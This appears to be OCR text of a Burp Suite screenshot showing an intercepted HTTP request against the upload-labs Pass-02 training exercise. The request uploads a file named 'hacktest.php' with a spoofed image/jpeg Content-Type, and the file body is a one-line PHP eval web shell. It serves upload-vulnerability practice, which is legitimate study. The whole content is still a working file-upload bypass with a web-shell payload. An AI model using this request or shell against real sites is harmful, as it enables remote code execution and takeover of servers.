 Request to http://169.254.236.194:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 169.254.236.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------236650182320807615813224​22345
8 Content-Length: 376
9 Origin: http://169.254.236.194
10 Connection: close
11 Referer: http://169.254.236.194/upload-labs/Pass-02/index.php
12 Cookie: pass=02
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------23665018232080761581322422345
16 Content-Disposition: form-data; name="upload_file"; filename="hacktest.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['pass']);?>
20 -----------------------------23665018232080761581322422345
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------23665018232080761581322422345--
25